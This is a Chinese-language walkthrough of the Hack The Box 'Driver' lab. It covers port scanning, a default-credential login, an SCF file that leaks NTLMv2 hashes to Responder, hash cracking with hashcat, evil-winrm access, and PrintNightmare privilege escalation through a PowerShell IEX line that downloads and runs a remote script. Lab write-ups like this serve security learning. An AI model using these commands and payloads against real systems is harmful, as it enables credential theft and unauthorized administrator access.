Hackthebox - Driver
靶场信息

靶场类型
信息搜集
首先使用nmap进行端口扫描
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.106
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-12 09:33 EDT
Nmap scan report for 10.10.11.106
Host is up (0.28s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|phone
Running (JUST GUESSING): Microsoft Windows 2008|Vista|7|8.1|Phone (90%), FreeBSD 6.X (85%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1 cpe:/o:microsoft:windows_vista::sp2 cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_8.1:r1 cpe:/o:microsoft:windows cpe:/o:freebsd:freebsd:6.2
Aggressive OS guesses: Microsoft Windows Server 2008 R2 SP1 (90%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (90%), Microsoft Windows Server 2008 SP1 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Embedded Standard 7 (88%), Microsoft Windows 7 (88%), Microsoft Windows Server 2008 (88%), Microsoft Windows 7 or Windows Server 2008 R2 (86%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (86%), Microsoft Windows 7 Professional or Windows 8 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m52s, deviation: 0s, median: 6h59m52s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-12T20:34:34
|_ start_date: 2021-10-12T11:55:48
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 274.83 ms 10.10.14.1
2 274.88 ms 10.10.11.106
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.40 secon

访问80端口提示需要登录,随便测个0 day(admin/admin)吧

0 day真好用,直接就进来了

在Firmware Updates处有个上传点,说不定是突破口

尝试了一下上传,但似乎是失败了,还得找其他思路来突破
咱们把目光放在smb上,我找到了一篇文章,其中的通过NTLM捕获进行攻击我觉得挺不错的
https://www.hackingarticles.in/smb-penetration-testing-port-445/
漏洞利用
首先创建一个shell.scf文件
[Shell]
Command=2
IconFile=\\10.10.14.18\share\test.ico
[Taskbar]
Command=ToggleDesktop
然后使用responder监听咱们连接htb的那个网卡
responder -wrf --lm -v -I tun0
然后去之前找到的上传点上传我们的shell.scf文件
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:4621242103dad095:83BFCB019542F3819BC7E01483163418:0101000000000000758C41C3A6E2D701FDD24C3FF72CBC5100000000020000000000000000000000
然后responder监听的网卡会捕获到账户和hash
我们拿去到hashcat里进行解析
指令:hashcat -m 5600 tony::DRIVER:4621242103dad095:83BFCB019542F3819BC7E01483163418:0101000000000000758C41C3A6E2D701FDD24C3FF72CBC5100000000020000000000000000000000 /usr/share/wordlists/rockyou.txt --force
结果:TONY::DRIVER:4621242103dad095:83bfcb019542f3819bc7e01483163418:0101000000000000758c41c3a6e2d701fdd24c3ff72cbc5100000000020000000000000000000000:liltony
账号:tony
密码:liltony
使用evil-winrm进行登录
安装evil-winrm:gem install evil-winrm
┌──(root💀kali)-[~/Desktop]
└─# evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents> ls
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..
*Evil-WinRM* PS C:\Users\tony> cd Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> ls
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/25/2021 6:07 PM 34 user.txt
*Evil-WinRM* PS C:\Users\tony\Desktop> cat user.txt
459008f0f8600767fe59f9602714aa04
成功拿到user权限的flag
权限提升
get-process
使用该命令获取靶机的进程,在进程中可以看到一条
379 22 5140 13908 ...12 1228 spoolsv
在进程中发现spoolsv在运行,突破口就在这了
使用漏洞CVE-2021-1675即可提权
在本地使用python3架设一个http服务器
┌──(root💀kali)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
然后远程加载我们的脚本
IEX(New-Object Net.WebClient).DownloadString("http://10.10.14.18/CVE-2021-1675.ps1")
使用脚本添加一个新用户
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -DriverName "DRIVER" -NewUser "lucifiel" -NewPassword "lucifiel123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user lucifiel as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
lucifiel tony
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\tony\Documents> runas /user:lucifiel powershell.exe
Enter the password for lucifiel:
*Evil-WinRM* PS C:\Users\tony\Documents> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
lucifiel
The command completed successfully.
确认权限组没问题
使用新创建的账户进行登录
┌──(root💀kali)-[~/Desktop]
└─# evil-winrm -i 10.10.11.106 -u lucifiel -p lucifiel123
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lucifiel\Documents> whoami
driver\lucifiel
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/26/2021 4:54 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
548e6653f57567449ffce29432eaa8c3
成功得到root权限的flag文件